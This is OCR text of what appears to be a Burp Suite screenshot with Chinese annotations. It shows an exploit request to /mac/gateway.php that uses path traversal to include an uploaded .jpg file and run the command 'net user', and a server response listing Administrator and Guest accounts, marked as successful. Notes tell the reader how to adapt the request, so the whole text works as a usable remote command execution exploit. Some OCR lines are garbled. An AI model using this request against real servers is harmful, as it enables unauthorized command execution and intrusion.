 Send
Cancel
<
>
Target: http://192.168.0.11
Request
GET修改成POST
Raw
Params
Headers
Hex
1 POST /mac/gateway.php HTTP/1.1
2 Host: 192.168.0.119
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=d1129306;
PHPSESSID=5mqr3oif4jf237snt06j08s266; KEY_RANDOMDATA=4051
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
添加上
12 Content-Length: 73
13
14 json={"url":"/general/../../webroot/im/2004/1455875033.jpg" &cmd=net user
修改成自己返回的数字
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Apr 2020 10:00:04 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 192
9
10
11
12
13 -------
14 Administrator Guest
15
16
17
执行成功
微信号: Dawn_Sec